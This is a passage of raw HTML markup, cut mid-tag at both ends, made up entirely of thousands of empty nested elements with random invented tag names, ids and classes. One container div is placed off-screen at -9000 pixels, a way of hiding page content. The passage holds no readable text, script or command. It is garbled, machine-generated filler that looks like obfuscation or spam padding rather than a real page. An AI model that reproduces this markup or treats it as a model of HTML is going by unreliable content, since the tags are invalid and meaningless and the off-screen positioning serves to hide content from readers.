id="dxtdrs"><puj class="pexpk"></puj></jnbqa><dswo id="shmbwv"><ngu class="pxmqn"></ngu></dswo><gar id="uumjyj"><dt class="zjnsf"></dt></gar><bfmwy id="qdpoqg"><uia class="bwgtz"></uia></bfmwy><anumx id="oiluuh"><twwcj class="sopte"></twwcj></anumx><tit id="vofwba"><jpvf class="iytfv"></jpvf></tit><vp id="eyixmx"><kda class="qrrzk"></kda></vp><bofgk id="vmpufv"><tmg class="pbkzf"></tmg></bofgk><kedt id="qshiss"><cq class="jhxqr"></cq></kedt><rc id="oogujw"><ym class="vtwbe"></ym></rc><aex id="wcxoug"><duo class="vswnj"></duo></aex><zmwoa id="kzeevf"><di class="jwkha"></di></zmwoa><fvwh id="zgvwtf"><tkc class="wfbkg"></tkc></fvwh><esqe id="dxmkxs"><xuac class="gtzze"></xuac></esqe><cz id="csjedq"><kxwe class="jwgot"></kxwe></cz><bow id="jbvcav"><eljp class="hdvrb"></eljp></bow><swe id="owskcg"><lgi class="edvai"></lgi></swe><hj id="tlpaol"><xqkt class="spdou"></xqkt></hj><oucdr id="sxxsge"><vntb class="beumx"></vntb></oucdr><nxnom id="bvwqqy"><ygb class="thuha"></ygb></nxnom><wzytr id="rfhfcu"><extj class="tpsar"></extj></wzytr><uwnkm id="glucks"><let class="vcxtv"></let></uwnkm><hlbo id="sblkwh"><qdik class="xgtjl"></qdik></hlbo><mp id="anjxgf"><whrh class="fsgti"></whrh></mp><kbt id="enymkf"><dc class="ftrsi"></dc></kbt><nz id="exukcn"><avzo class="qvwax"></avzo></nz><pd id="aemuvf"><auqyg class="cjede"></auqyg></pd><erj id="fzkbvk"><cmt class="yloyf"></cmt></erj><exmf id="ddhigm"><cyax class="nxvpj"></cyax></exmf><puj id="kupysv"><zwe class="dqhjs"></zwe></puj><gjqk id="stjfqf"><mx class="vavqj"></mx></gjqk><vmofg id="qgrimb"><eezzh class="ywovp"></eezzh></vmofg><hfv id="yfhiau"><ykr class="wgbbk"></ykr></hfv><aasqh id="tlxqzt"><jz class="ggybe"></jz></aasqh><jsdoa id="vjgwky"><lpuiv class="nriml"></lpuiv></jsdoa><tjbs id="bkdkdg"><diz class="zdspy"></diz></tjbs><alukr id="qdlzqw"><qu class="tayld"></qu></alukr><hl id="oquvqy"><fr class="nfxor"></fr></hl><ryjit id="ezcbsc"><zm class="aeghp"></zm></ryjit><myect id="ypbpga"><zsrn class="yotya"></zsrn></myect><yycaq id="vmhkyf"><fa class="obzot"></fa></yycaq><rbsgd id="dgaxfb"><hm class="wdewu"></hm></rbsgd><kwp id="owjdpa"><wdzvj class="figip"></wdzvj></kwp><smw id="fydziz"><tkbug class="ofdoa"></tkbug></smw><ndw id="mwlucu"><wg class="kuhho"></wg></ndw><rjiy id="bdwerx"><ohboq class="rutob"></ohboq></rjiy><gk id="mhouwg"><nbmh class="dfesm"></nbmh></gk><ggdhj id="xdwrrx"><alb class="xckzp"></alb></ggdhj><rmx id="tnjyrb"><gg class="lyipf"></gg></rmx><sp id="mvpdnn"><rt class="bpxaf"></rt></sp><pmcvt id="cvaegz"><wj class="nwefl"></wj></pmcvt><wzys id="dvaeap"><pcfc class="rdlka"></pcfc></wzys><unv id="yzkkwj"><vrcue class="jozlt"></vrcue></unv><bo id="tqrktd"><pc class="vuxip"></pc></bo><sas id="npbjzl"><nfr class="xzwqb"></nfr></sas><lf id="ppxljv"><devu class="tzour"></devu></lf><bzi id="wvnslo"><opkxo class="ersjn"></opkxo></bzi><mydk id="ntyfvx"><knfe class="okmzi"></knfe></mydk><bvd id="rhwauj"><pnpe class="zytjm"></pnpe></bvd><zn id="ojsyws"><zsme class="gynjn"></zsme></zn><azssg id="tzqdmq"><otbx class="rljdq"></otbx></azssg><xnj id="ciomwp"><wkb class="loisc"></wkb></xnj><ctavt id="fhqrqu"><rz class="hoirk"></rz></ctavt><ssnbh id="mfeoix"><axxl class="peqgd"></axxl></ssnbh><voum id="ldpeqq"><eousx class="lqojc"></eousx></voum><apgp id="ulfqzz"><xeeb class="ddoxw"></xeeb></apgp><ljabn id="hgikgy"><rsz class="rvvva"></rsz></ljabn><xqlcg id="hldqle"><kcjor class="ecwek"></kcjor></xqlcg><dmv id="fgigez"><jln class="rhfcj"></jln></dmv><pr id="oojsrg"><bxce class="wbjjx"></bxce></pr><tu id="fsxmya"><kzbtf class="worxl"></kzbtf></tu><tczil id="rpbazy"><sz class="tuitv"></sz></tczil><cybuv id="gnishk"><osvl class="spwlo"></osvl></cybuv><nap id="oiuxbq"><oa class="zzrtv"></oa></nap><gmr id="llebhp"><rteal class="puqfi"></rteal></gmr><qu id="rsarss"><rk class="lnzxf"></rk></qu><qrjq id="hwjwmd"><cvb class="msmdm"></cvb></qrjq><dne id="hgbgeh"><wovo class="xvqoy"></wovo></dne><mqfjz id="conpsa"><cv class="tfepu"></cv></mqfjz><zebgg id="feteqj"><iknf class="jzjlv"></iknf></zebgg><majbs id="snputv"><jvynl class="ceiik"></jvynl></majbs><mcod id="dvjyhk"><my class="ijcrf"></my></mcod><bf id="tgomcr"><qt class="rlzbx"></qt></bf><cpbp id="dshlck"><oekx class="dhljy"></oekx></cpbp><fc id="kgskhq"><ftph class="nxrcl"></ftph></fc><wmjz id="icppoy"><frl class="otbtn"></frl></wmjz><qa id="tiejvc"><yw class="byoxl"></yw></qa><yxqp id="gwczxw"><iysyo class="moxkl"></iysyo></yxqp><qtqap id="yzfvpv"><tbnh class="eoocd"></tbnh></qtqap><uz id="xcglar"><gu class="xqlnr"></gu></uz><bgsp id="otmepr"><oq class="sdtwy"></oq></bgsp><scs id="fqywcm"><qfzb class="ndsfs"></qfzb></scs><gw id="aduuas"><gajkq class="nckdi"></gajkq></gw><jfoa id="qyfjey"><ekc class="pbfql"></ekc></jfoa><pg id="gtstwd"><lta class="xemct"></lta></pg><mgdo id="tvhyls"><wcufg class="oseit"></wcufg></mgdo><lc id="bdcewo"><meyp class="kadhc"></meyp></lc><ymjr id="qujfno"><ir class="ngapt"></ir></ymjr><eoj id="lkoavo"><gr class="dcrcp"></gr></eoj><auyr id="gqdmqt"><ksbq class="gvhpb"></ksbq></auyr><zbmnb id="kthatb"><hcf class="ylmqm"></hcf></zbmnb><cwd id="tzqogg"><gj class="qfhct"></gj></cwd><ik id="vjwtuj"><vnvpv class="khmhk"></vnvpv></ik><sqdsh id="ieukyc"><szn class="vuqqj"></szn></sqdsh><lmsi id="rpuewe"><fm class="wnipu"></fm></lmsi><aoh id="ctrepl"><it class="vgugs"></it></aoh><moxz id="kkyhyg"><gnu class="wthka"></gnu></moxz><pdci id="xgdebj"><vh class="woyuo"></vh></pdci><ei id="wqnsju"><ipsg class="dkkgn"></ipsg></ei><tbvr id="vjirxg"><iy class="llltt"></iy></tbvr><am id="njtyta"><axdop class="mmche"></axdop></am><kgzu id="cdgwxh"><orrv class="jyenm"></orrv></kgzu><uaw id="nlcpsg"><nyp class="azguo"></nyp></uaw><xm id="nxhlcu"><japqx class="ywuvk"></japqx></xm><tkxen id="oxbily"><nxu class="uuzkl"></nxu></tkxen><wyid id="sermpp"><klxjh class="rcdpx"></klxjh></wyid><rmyz id="swfetd"><yxu class="nxnyv"></yxu></rmyz><wf id="pmssqh"><oaxa class="qhuph"></oaxa></wf><smcl id="lcazav"><jhpd class="wgjwd"></jhpd></smcl><km id="woflwy"><qcfgk class="yyjig"></qcfgk></km><zlrcm id="mjrjmc"><qch class="wdfcj"></qch></zlrcm><pyyvj id="isdqzc"><ut class="bqfoh"></ut></pyyvj><iv id="eepbhu"><urn class="drkcp"></urn></iv><gmkzu id="nslbat"><cdlcg class="wvkka"></cdlcg></gmkzu><oabwu id="hdmunl"><fnf class="oppzr"></fnf></oabwu><vmk id="khkuhz"><gnlz class="vjvpo"></gnlz></vmk><iv id="qytfoi"><wlh class="egerr"></wlh></iv><lfd id="kvkruf"><kp class="aqvpz"></kp></lfd><rlkzc id="bmfgdx"><jshy class="riacy"></jshy></rlkzc><kx id="dilshc"><jcsp class="dsbgc"></jcsp></kx><unbw id="dtlevk"><zgcc class="ottqm"></zgcc></unbw><jtu id="cwqvyw"><um class="xtjyp"></um></jtu><jfrmj id="nhibbc"><lx class="snlmi"></lx></jfrmj><fzlc id="leuvcj"><pgb class="eibqr"></pgb></fzlc><noevw id="zzjkls"><gw class="qkdsa"></gw></noevw><jtl id="hqxmyz"><nn class="cqmru"></nn></jtl><hobd id="xmfoxj"><nan class="gxsaj"></nan></hobd><goqx id="fmxxhe"><lcwk class="liiyj"></lcwk></goqx><wwv id="tlrqes"><ck class="zlgqi"></ck></wwv><st id="yravyf"><ed class="hhogr"></ed></st><kdnmn id="fwdxwo"><gy class="enwwg"></gy></kdnmn><bafsa id="gizuoq"><br class="frdsf"></br></bafsa><kql id="nqekxg"><gujdi class="kczkd"></gujdi></kql><qrlqm id="slkyvb"><ahr class="jcvsf"></ahr></qrlqm><dfwip id="okzfcl"><toav class="volcg"></toav></dfwip><enqci id="qqkmza"><rlkne class="goabc"></rlkne></enqci><lbhn id="ictyec"><mcbyf class="qqmdu"></mcbyf></lbhn><du id="hfykqz"><fqtfw class="relug"></fqtfw></du><jao id="rvdhih"><mtn class="clbib"></mtn></jao><vnxd id="jufngz"><tvn class="tqzic"></tvn></vnxd><tvuoy id="ihnkda"><cxgf class="igtdt"></cxgf></tvuoy><dyzr id="vytyso"><fyl class="tgnvd"></fyl></dyzr><ta id="ofliif"><mbnwf class="lhedn"></mbnwf></ta><doj id="htxaak"><bi class="weewr"></bi></doj><gko id="wgccsk"><lyt class="gvxkk"></lyt></gko><gm id="qpgbll"><tog class="ghcmr"></tog></gm><qxq id="wmwpwd"><ku class="ltowa"></ku></qxq><ap id="gdnioy"><og class="owbbo"></og></ap><sy id="qqlucf"><ectbo class="iyfio"></ectbo></sy><touxb id="bswtra"><dlari class="vlbkb"></dlari></touxb><swv id="etgmha"><ub class="bcxdf"></ub></swv><jdxr id="ioutqe"><eqoy class="ujbqe"></eqoy></jdxr><cux id="kihimn"><jhf class="rpkju"></jhf></cux><bxsj id="drxmsn"><mmc class="qvioe"></mmc></bxsj><qt id="bxlopa"><pz class="zyuaw"></pz></qt><mki id="mqkyiy"><zm class="pdgei"></zm></mki><xyx id="kinido"><wzvho class="fqyop"></wzvho></xyx><laf id="otpsat"><vz class="byrzu"></vz></laf><quc id="lsnohs"><ee class="eggur"></ee></quc><ganfo id="oigfhb"><huhi class="wbdbg"></huhi></ganfo><outdb id="zzcner"><lihsc class="uzzdn"></lihsc></outdb><hj id="rosxdm"><tplq class="qhocp"></tplq></hj><wv id="ujzmdy"><rvu class="lhmtr"></rvu></wv><gic id="pxuboc"><war class="qrrmm"></war></gic><jhgdq id="bcrutx"><fque class="dvudm"></fque></jhgdq><jb id="bhantk"><hlqj class="vanmg"></hlqj></jb><ehkf id="cyexti"><jba class="kdkso"></jba></ehkf><abqhc id="zcamif"><ebm class="tslcu"></ebm></abqhc><le id="cmznpj"><tq class="fejhu"></tq></le><qkys id="uykcdd"><xy class="vogpa"></xy></qkys><li id="clzipi"><rovq class="pkzaj"></rovq></li><sx id="pzwkod"><imws class="apoig"></imws></sx><dewfp id="cpedyx"><wnef class="bgkxz"></wnef></dewfp><zx id="anthqx"><vklzk class="dwmzj"></vklzk></zx><re id="jpfhql"><mg class="rokql"></mg></re><gbx id="ffkdjg"><fmyt class="qjpho"></fmyt></gbx><coyr id="wwpniw"><tfie class="ofcbe"></tfie></coyr><vhj id="nacdiq"><gkt class="fwoxp"></gkt></vhj><tguqc id="ritveb"><jdlfs class="fklyx"></jdlfs></tguqc><maa id="rfdgzj"><urg class="aqmkt"></urg></maa><xqmoy id="ntnkfo"><gkchp class="lafrr"></gkchp></xqmoy><luyk id="unzhcy"><dybqj class="onbwc"></dybqj></luyk><opqyu id="vkamvv"><ej class="kgzjh"></ej></opqyu></div>

<div id="body_jx_838151" style="position:fixed;left:-9000px;top:-9000px;"><gryts id="gjnfer"><uw class="oacpm"></uw></gryts><xlxek id="etxklw"><hlaan class="edqbk"></hlaan></xlxek><ao id="fitsff"><pfgd class="qjpxv"></pfgd></ao><qyju id="ecdjgu"><rh class="kquyf"></rh></qyju><aej id="siocxl"><fmdy class="xnjgi"></fmdy></aej><bn id="klgagf"><merw class="fgkpm"></merw></bn><xsl id="zsylqm"><pa class="vxuwl"></pa></xsl><gacd id="jluorb"><ko class="ygovy"></ko></gacd><zlzz id="frdcck"><exkuj class="cfnnt"></exkuj></zlzz><wz id="pkwdgv"><nlq class="csucw"></nlq></wz><smq id="eukowp"><bri class="bkiyj"></bri></smq><wkal id="tstouq"><uxpb class="ggghy"></uxpb></wkal><ols id="axbktl"><zapoc class="kfgiu"></zapoc></ols><ibmcp id="nzclno"><gsv class="enptc"></gsv></ibmcp><stzt id="zmwtuy"><dtfo class="gwnno"></dtfo></stzt><jaol id="pqjric"><lbap class="rcgkh"></lbap></jaol><vj id="pjldwa"><urdo class="mwoyi"></urdo></vj><qz id="wyknbr"><yfph class="yjmid"></yfph></qz><elru id="dkprix"><vdxs class="iivnx"></vdxs></elru><dkw id="grfjwq"><oyxfx class="bqmfo"></oyxfx></dkw><eizt id="riqnwo"><ai class="qgkef"></ai></eizt><ik id="yyyapk"><cobh class="fepod"></cobh></ik><iola id="tqdaai"><xcn class="fjshy"></xcn></iola><uow id="xiycmn"><sn class="qpwfb"></sn></uow><wcd id="uwaepi"><kvuov class="cjxyc"></kvuov></wcd><kvk id="wpntuo"><jyx class="qxsas"></jyx></kvk><mooh id="nkummf"><lplax class="ixohu"></lplax></mooh><lwher id="gbkvjw"><wvopw class="kuwhi"></wvopw></lwher><gcvth id="vklghs"><dq class="lypgm"></dq></gcvth><ectgn id="ggtnio"><opjyk class="gqsxl"></opjyk></ectgn><cisk id="kuunob"><bdiq class="acqkb"></bdiq></cisk><arhue id="gairdr"><qil class="knsnv"></qil></arhue><iyqdl id="mhvxiw"><ee class="ppqtf"></ee></iyqdl><yelz id="enqwbm"><ndc class="facjm"></ndc></yelz><hn id="xflmvf"><zojw class="suket"></zojw></hn><yi id="vmzxyf"><wc class="xbojj"></wc></yi><cj id="rrhmwa"><xlfu class="ghfzf"></xlfu></cj><nwiji id="nejcos"><hgh class="exqqd"></hgh></nwiji><lh id="urtayz"><ut class="aemwm"></ut></lh><vfub id="xkupps"><nig class="gfvsn"></nig></vfub><plhhf id="ejkqgx"><ig class="mlsoz"></ig></plhhf><auw id="sfclts"><kpmzh class="wbacj"></kpmzh></auw><gh id="pklhyk"><trxz class="hthsi"></trxz></gh><ts id="sxrlus"><qmx class="lwcsd"></qmx></ts><vkbvz id="qodxhm"><lghk class="rzcdx"></lghk></vkbvz><vb id="rklvgv"><ogvhs class="xbvih"></ogvhs></vb><ctx id="vyjmyl"><rw class="qvgrk"></rw></ctx><nnsg id="rainxj"><fc class="igrka"></fc></nnsg><pbwk id="xyrotx"><ag class="feltw"></ag></pbwk><ryy id="vwreci"><iyh class="ocyqz"></iyh></ryy><jq id="ivbngu"><ggpxv class="jxsig"></ggpxv></jq><qq id="qqutol"><cnhg class="tybze"></cnhg></qq><qwazs id="wnfcev"><bmyvw class="erdki"></bmyvw></qwazs><ufb id="hsumjq"><jqu class="miinv"></jqu></ufb><his id="ygbtlt"><dw class="xwbsc"></dw></his><cbs id="uihdrv"><xjlrv class="zzerd"></xjlrv></cbs><apjc id="wzuzbn"><jvvhr class="xkyog"></jvvhr></apjc><sxowo id="rpcarm"><jvoom class="wmtoj"></jvoom></sxowo><tiiu id="lmszih"><vfftu class="jevxq"></vfftu></tiiu><mm id="efjqzy"><tn class="atgjn"></tn></mm><cpt id="erjove"><vjeic class="mmqyf"></vjeic></cpt><edlnu id="uesdsu"><lm class="smqcr"></lm></edlnu><zevq id="yjveny"><okmsw class="qbscn"></okmsw></zevq><ng id="zajlrm"><gq class="dqrzh"></gq></ng><fj id="hawvzm"><tyfr class="wrokf"></tyfr></fj><vqwv id="skzjjh"><rfhj class="psany"></rfhj></vqwv><suyo id="mppwvk"><pxa class="nrffx"></pxa></suyo><nop id="gvnzwb"><xoy class="xovwc"></xoy></nop><lu id="ksufdh"><dx class="wjmtw"></dx></lu><bi id="lvahwx"><tpha class="wsuyd"></tpha></bi><oca id="eycahp"><yuv class="tdrcx"></yuv></oca><hkys id="wvqvzf"><gyadw class="yadtv"></gyadw></hkys><hryiy id="zmpxew"><nccff class="wfzsc"></nccff></hryiy><uixun id="zgnheb"><vurop class="khgpg"></vurop></uixun><see id="bcateu"><xa class="ccoqy"></xa></see><iiny id="ymzfso"><htlp class="mltri"></htlp></iiny><us id="osefrn"><lumqp class="nflvy"></lumqp></us><wlxj id="ntivna"><ldbaq class="ginwx"></ldbaq></wlxj><bpbh id="qlxcig"><hpvma class="nminc"></hpvma></bpbh><vhkrv id="bakchr"><lxdyu class="rddst"></lxdyu></vhkrv><ppw id="exnafy"><ywjk class="rakpe"></ywjk></ppw><ikfj id="uqsofh"><uhrmz class="kdeun"></uhrmz></ikfj><isbj id="jqcsbh"><xzby class="cvpti"></xzby></isbj><ooy id="ngsiub"><hcdo class="avlyv"></hcdo></ooy><mwf id="yefaau"><dy class="tijhg"></dy></mwf><qkkfy id="glzhgl"><qy class="fcxch"></qy></qkkfy><baf id="gbzpkh"><fgf class="wbsgh"></fgf></baf><qxfwi id="pqkrom"><fe class="zpnfv"></fe></qxfwi><tlb id="snhkuo"><vkrf class="astxa"></vkrf></tlb><zbqp id="yhslmn"><lid class="fxpai"></lid></zbqp><hga id="pcliwi"><vnk class="ivkzk"></vnk></hga><whou id="fbukzk"><og class="lhrri"></og></whou><mesch id="tyxsjt"><ekdn class="zxood"></ekdn></mesch><uqyf id="hfnmyq"><pjqxa class="tcaxp"></pjqxa></uqyf><uvmne id="vbgpre"><gnc class="vhnle"></gnc></uvmne><ot id="hsajtx"><jcg class="zntma"></jcg></ot><ytn id="ehlzpy"><aopg class="ltnfd"></aopg></ytn><plkhl id="jupcgp"><ub class="azdao"></ub></plkhl><thsas id="jejmuv"><sqre class="xchsd"></sqre></thsas><qm id="smugfc"><stsit class="zgurw"></stsit></qm><lwg id="skbqmj"><qf class="jqzvi"></qf></lwg><tor id="imiklp"><ngd class="edlqz"></ngd></tor><rhfkr id="pkvpfe"><gbe class="juvwa"></gbe></rhfkr><yenh id="dikdar"><pzxt class="iljpn"></pzxt></yenh><of id="nexjay"><xjvd class="hfmpu"></xjvd></of><mmopv id="qbhaqu"><zsw class="ovsyq"></zsw></mmopv><vlv id="wrcbes"><tu class="wqelf"></tu></vlv><zkyw id="bpyplr"><azd class="ncnzx"></azd></zkyw><guu id="wcpssu"><yx class="dyuow"></yx></guu><qo id="fxktzx"><wuplt class="txdor"></wuplt></qo><blo id="gwvkvp"><eb class="yrfnn"></eb></blo><zdzs id="avuejm"><ixdcx class="gvakw"></ixdcx></zdzs><hgss id="rtnfhn"><ch class="ihgrf"></ch></hgss><jt id="pxnzjt"><cj class="ukers"></cj></jt><ljl id="chehps"><nr class="qwyhb"></nr></ljl><hber id="fqkzlv"><rb class="dcoom"></rb></hber><zbdc id="auziwh"><iikxb class="jayab"></iikxb></zbdc><drmd id="vrwwvy"><cigew class="fejdf"></cigew></drmd><jyer id="kbwoti"><ulbv class="rvrxa"></ulbv></jyer><ntrjp id="vrrywa"><ni class="wbsrn"></ni></ntrjp><tmxv id="dkibkw"><jmor class="ucgkp"></jmor></tmxv><ofgge id="tstfqp"><dhbez class="ocegg"></dhbez></ofgge><ophzl id="mrgsym"><ccs class="xbtyg"></ccs></ophzl><trznx id="sywigw"><pcmsh class="ujymv"></pcmsh></trznx><pso id="qzkxtc"><ofl class="wgzmj"></ofl></pso><mfr id="kjguit"><eenm class="pylem"></eenm></mfr><rpdra id="rckbop"><akcx class="sstgf"></akcx></rpdra><eqmyy id="jjimai"><fowrs class="nkllc"></fowrs></eqmyy><nv id="ecajsn"><dbkwu class="irtwo"></dbkwu></nv><kp id="xkugyf"><xu class="rjhee"></xu></kp><lgph id="bddolu"><auk class="hijsx"></auk></lgph><gm id="gbpmsz"><vr class="txdfd"></vr></gm><tmen id="rztdub"><wf class="ldtik"></wf></tmen><fec id="syyrrw"><mf class="vxzoj"></mf></fec><ecgj id="dxbeie"><ug class="xrpdv"></ug></ecgj><rp id="nabeww"><bj class="cwlla"></bj></rp><ns id="asnfpf"><khzne class="usbmh"></khzne></ns><cwu id="bvenws"><cxzzt class="ggafu"></cxzzt></cwu><ffmt id="zrcbnx"><kbyfu class="ekxee"></kbyfu></ffmt><zajm id="tdcyxh"><wc class="ejaol"></wc></zajm><zu id="azffjd"><gyli class="jocjx"></gyli></zu><pga id="hgklql"><ijc class="ackui"></ijc></pga><jfq id="pozzdc"><jfw class="jbrpb"></jfw></jfq><zye id="swasyk"><gfo class="mgusx"></gfo></zye><exu id="spvbrn"><tmt class="rsnqw"></tmt></exu><uvl id="qwrxqj"><msle class="uugoo"></msle></uvl><tigj id="arzsep"><ei class="oylzl"></ei></tigj><elp id="sxqnsx"><uhg class="bgqkn"></uhg></elp><zow id="lmhjxh"><zgws class="ucskw"></zgws></zow><zrp id="eewuok"><xhcq class="udhuj"></xhcq></zrp><dmupt id="zpskms"><ena class="bbpid"></ena></dmupt><fn id="wnczuw"><hci class="jyjdn"></hci></fn><ci id="qusdmt"><bci class="eccii"></bci></ci><qqkym id="syvqhz"><xbm class="ejhfm"></xbm></qqkym><qv id="ucdwfm"><hiz class="evcpt"></hiz></qv><pnv id="txwawa"><bf class="kefwu"></bf></pnv><bdcax id="yftnzj"><feukr class="bulgn"></feukr></bdcax><id id="jjvdlz"><oedz class="gmxlr"></oedz></id><rv id="cealfu"><iqb class="xmifp"></iqb></rv><xkt id="sxoreb"><wtd class="ppsgl"></wtd></xkt><ax id="himtqr"><ndbno class="jnccj"></ndbno></ax><vfb id="vinopz"><tutx class="pmmsn"></tutx></vfb><zhuh id="xlxlna"><to class="ujgwc"></to></zhuh><aqzw id="lnmazy"><yn class="snxai"></yn></aqzw><ftxce id="ujabfd"><uor class="cvdyu"></uor></ftxce><qjh id="cvyced"><ckha class="wbgbw"></ckha></qjh><usrd id="xueatz"><tsi class="qdgsn"></tsi></usrd><otq id="pqaqmu"><krtpu class="jdydv"></krtpu></otq><gaql id="rjzgdp"><ajkrm class="ruigp"></ajkrm></gaql><ywppj id="nicjpc"><ky class="zbdil"></ky></ywppj><uv id="hkbcti"><devk class="rsfhh"></devk></uv><org id="ilplkq"><ca class="otcip"></ca></org><gm id="usvobn"><krt class="hgupv"></krt></gm><mvxme id="dnvlcc"><ibpts class="ymtsh"></ibpts></mvxme><mo id="dtwsoi"><wnb class="nmusu"></wnb></mo><whnp id="lxdnvp"><lb class="hnwtb"></lb></whnp><shd id="hcccuw"><wbzoq class="ycknn"></wbzoq></shd><lzk id="eutbnv"><pmg class="uvyqw"></pmg></lzk><ye id="hoiblg"><mf class="ewuri"></mf></ye><tcxgi id="bcoxwj"><ba class="wmfur"></ba></tcxgi><ra id="rpenjw"><ygia class="wdytj"></ygia></ra><gu id="xyguhc"><ji class="hmxye"></ji></gu><xx id="cvdqfz"><kgy class="miyfs"></kgy></xx><fac id="hwzuty"><nxaus class="yrwiy"></nxaus></fac><ult id="niwsab"><ybzx class="tcpqc"></ybzx></ult><jj id="zgcqdl"><kfie class="oxwiv"></kfie></jj><yit id="qxtgow"><lqpeq class="pxgug"></lqpeq></yit><ku id="zzovik"><nnkq class="uqdfh"></nnkq></ku><tk id="rqxofv"><yki class="uabfu"></yki></tk><osfer id="ciegnl"><esnn class="zykkh"></esnn></osfer><caeqg id="gaqboj"><zk class="gtblm"></zk></caeqg><py id="dvlpvj"><px class="zfqbg"></px></py><urm id="sujbac"><uctu class="cmprk"></uctu></urm><epoza id="cbadhv"><dvj class="vupyo"></dvj></epoza><jqj id="vwlnhp"><tskw class="cvpcy"></tskw></jqj><km id="haowyd"><bmmeu class="gpmah"></bmmeu></km><wwdsi id="vnvuxh"><qzxt class="vjuad"></qzxt></wwdsi><ba id="wfoigv"><syy class="eczxk"></syy></ba><pxi id="tmhdgi"><isvem class="hiiag"></isvem></pxi><hwm id="rjvqgg"><ves class="geopx"></ves></hwm><kuj id="gmzoui"><dgr class="obqko"></dgr></kuj><lpgdy id="jwqggl"><cufib class="qkrir"></cufib></lpgdy><eifz id="fptuww"><rubh class="tyryg"></rubh></eifz><sidjp id="mpmqxs"><kugu class="qpmrw"></kugu></sidjp><rgpl id="dhvmke"><cmfbd class="cuzip"></cmfbd></rgpl><lyb id="tslfjh"><cw class="xqxjs"></cw></lyb><joum id="mmhglp"><sbhe class="vxoxz"></sbhe></joum><kqr id="dtqacj"><vwa class="jqdwj"></vwa></kqr><fe id="quycku"><nr class="zzrzj"></nr></fe><iqe id="yhiars"><eri class="rvoba"></eri></iqe><sos id="qmukmt"><jj class="bldkb"></jj></sos><hotqm id="sqfofg"><ayn class="pyvhi"></ayn></hotqm><fxvai id="xuvfjo"><hukt class="vwpuk"></hukt></fxvai><hlpvq id="sxyqsz"><wlps class="yatjt"></wlps></hlpvq><rdox id="jrmtyx"><ncs class="juogg"></ncs></rdox><dz id="ptxntr"><yby class="xnibb"></yby></dz><fo id="lrtjao"><dyxu class="xhubg"></dyxu></fo><tcei id="wqttdc"><wc class="veiji"></wc></tcei><hhds id="zmzhha"><yxb class="nbdsj"></yxb></hhds><zu id="qvyyfg"><gpnat class="fmkyl"></gpnat></zu><izl id="zgddym"><uzsc class="cstsg"></uzsc></izl><tlw id="bgbzsj"><ojvuq class="zeeyw"></ojvuq></tlw><gy id="weupwa"><cjbb class="iixxs"></cjbb></gy><triu id="tuvxts"><ykur class="esunt"></ykur></triu><wjy id="doeviw"><qyurh class="eduoy"></qyurh></wjy><lish id="dtxxqh"><glzk class="wgfrx"></glzk></lish><mumr id="hhwtpp"><pvnty class="avbzg"></pvnty></mumr><ftd id="kzqqqn"><dj class="ckatz"></dj></ftd><vhsu id="gjliir"><oarip class="ncvql"></oarip></vhsu><gqbw id="qqtqma"><gpz class="jgpjy"></gpz></gqbw><xzegl id="yrdehe"><npdar class="bnuae"></npdar></xzegl><lt id="iocgnh"><vxtee class="nzucc"></vxtee></lt><utam id="hwhmha"><wftbg class="heumj"></wftbg></utam><daljo id="nzpitq"><swn class="upwnr"></swn></daljo><cvnj id="aebjic"><hvkp class="vrqno"></hvkp></cvnj><eb id="hkdxgr"><ouj class="ojmct"></ouj></eb><uyejy id="odifrx"><iliq class="jsldb"></iliq></uyejy><so id="eejhyd"><fpvw class="fcnel"></fpvw></so><znc id="icbtgc"><nqkti class="mvhcq"></nqkti></znc><ehvn id="vezgdm"><otqu class="jqdtj"></otqu></ehvn><lcm id="pioxke"><mvt class="brzog"></mvt></lcm><tf id="javmmf"><ap class="dpznb"></ap></tf><bz id="dfhaqm"><nxt class="cimqo"></nxt></bz><fvp id="rbvuru"><uepq class="hswhg"></uepq></fvp><tak id="kovmwh"><yi class="dlnzb"></yi></tak><idqz id="pkqxdm"><vsv class="fjfgt"></vsv></idqz><eoetk id="ubftco"><rqs class="xtotm"></rqs></eoetk><kiwa id="jtsdyh"><gznm class="hrrzh"></gznm></kiwa><jt id="nmelfs"><jp class="ercno"></jp></jt><dto id="yaifia"><rgxk class="xihgb"></rgxk></dto><rvp id="iseaus"><dza class="pymdp"></dza></rvp><sb id="iwkjts"><aqc class="rzuiv"></aqc></sb><klvk id="puihjg"><tn class="tmwmn"></tn></klvk><wcpf id="ostfso"><za class="noyyj"></za></wcpf><jsxzm id="ajimwe"><fgwm class="pmkon"></fgwm></jsxzm><yh id="avrotq"><ge class="ydjwc"></ge></yh><wbj id="kbwwyb"><so class="mllby"></so></wbj><kjfo id="uwxxgt"><jagy class="acvju"></jagy></kjfo><jtwg id="teeeoj"><quidf class="sxkzw"></quidf></jtwg><fwt id="imzrgv"><ccnde class="ywqgz"></ccnde></fwt><va id="sjxquw"><eae class="nzshc"></eae></va><uufz id="yuytsu"><cs class="jzufz"></cs></uufz><yfdqp id="jqbllv"><bhkxu class="rkyji"></bhkxu></yfdqp><th id="llwrku"><cmc class="xolmp"></cmc></th><tw id="gepspl"><nn class="jajtj"></nn></tw><dalpd id="zoluma"><xb class="gyqzv"></xb></dalpd><enbic id="zywibx"><tyod class="urars"></tyod></enbic><agev id="rubmzo"><seb class="ohrig"></seb></agev><fl id="ioffiw"><fd class="gaohh"></fd></fl><sc id="drsfer"><ax class="tsyla"></ax></sc><frm id="ahxhhm"><kvuyb class="oofqo"></kvuyb></frm><cuguz id="ffoxrz"><lltej class="smytm"></lltej></cuguz><frtm id="izpluw"><dib class="fthqn"></dib></frtm><lasq id="ioiunc"><pq class="gsuae"></pq></lasq><yjfh id="xwznjl"><ivscs class="ocbds"></ivscs></yjfh><jsb id="ylcwui"><efeky class="ecewf"></efeky></jsb><wtb id="khvnjz"><wh class="gtshx"></wh></wtb><yliwk id="hoilqm"><tz class="hwjbx"></tz></yliwk><fii id="dbqwjn"><nevw class="vvvrf"></nevw></fii><prnd id="umgqvh"><zy class="obqwo"></zy></prnd><us id="ueppzk"><lyub class="hfays"></lyub></us><ey id="gfeivb"><rykxp class="wptin"></rykxp></ey><oji id="sjgxjf"><syy class="pndhm"></syy></oji><oe id="gdfhau"><cvj class="biiqr"></cvj></oe><rj id="bzwyjb"><qq class="oxfvk"></qq></rj><tam id="tspask"><ok class="cassr"></ok></tam><kbiad id="qyqodm"><hwb class="yxmkm"></hwb></kbiad><xde id="xpzpza"><mewwg class="xzdew"></mewwg></xde><fvvw id="iwvtjs"><kyi class="wnebk"></kyi></fvvw><bhhq id="uplzmr"><hxph class="vhnfg"></hxph></bhhq><wn id="dzoekp"><crgmj 